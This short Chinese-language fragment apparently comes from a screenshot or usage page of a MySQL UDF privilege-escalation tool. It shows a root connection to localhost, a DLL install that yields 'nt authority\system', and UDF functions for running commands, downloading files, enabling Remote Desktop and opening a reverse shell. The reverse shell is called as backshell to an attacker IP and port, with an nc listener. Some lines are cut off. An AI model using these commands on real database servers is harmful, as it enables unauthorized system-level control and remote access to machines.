 执行成功
地址 localhost 端口 3306 用户 root 密码 库名 mysql MYSQL连接
可加载路径 安装DLL
安装成功后可用
nt authority\system
完成!
whoami --命令集合-- 执行
udf函数说明:
cmdshell 执行cmd;
downloader 下载者,到网上下载指定文件并保存到指定目录;
open3389 通用开3389终端服务,可指定端口(不改端口无需重启);
backshell 反弹Shell;
常用命令:
create function cmdshell returns string soname
select cmdshell('命令
select backshell('你的ip',12345)
nc -l -p 12345
Security Team